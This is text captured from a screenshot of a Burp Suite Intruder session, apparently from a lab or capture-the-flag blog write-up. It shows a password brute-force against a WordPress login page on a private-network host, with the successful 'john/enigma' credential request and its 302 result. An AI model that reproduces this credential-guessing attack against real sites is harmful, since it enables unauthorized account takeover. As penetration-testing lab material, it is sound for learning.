 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1729 enigma 302 1187
0 200 3802
1 !@#$% 200 3802
Request Response
Raw Params Headers Hex
POST /backup_wordpress/wp-login.php HTTP/1.1
Host: 192.168.10.159
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.159/backup_wordpress/wp-login
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=john&pwd=enigma&wp-submit=Log+In&redirect_to=%2Fbackup_wordpress%2Fwp-admin%2F&testcookie=1
https://blog.csdn.net/qq_42180996